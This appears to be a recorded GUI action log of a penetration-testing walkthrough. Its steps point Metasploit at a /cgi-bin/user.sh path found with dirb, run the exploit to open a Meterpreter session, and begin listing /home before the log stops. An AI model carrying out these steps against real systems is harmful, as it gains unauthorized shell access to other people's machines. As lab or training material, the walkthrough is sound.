
type("set")

mouse_move(207, 279)

Copy the /cgi-bin/user.sh path from the dirb results and return to Metasploit.
double_click(183, 279)

key("super")

Set TARGETURI to /cgi-bin/user.sh and run the exploit to open Meterpreter session 1.
type("/cgi-bin/user.sh")

type("R")

type("r")

type("un")

Move to /home in Meterpreter and list it in detail with ls -l.
type("c")

type("d /home")

type("ls")

type("ls")

type("-")
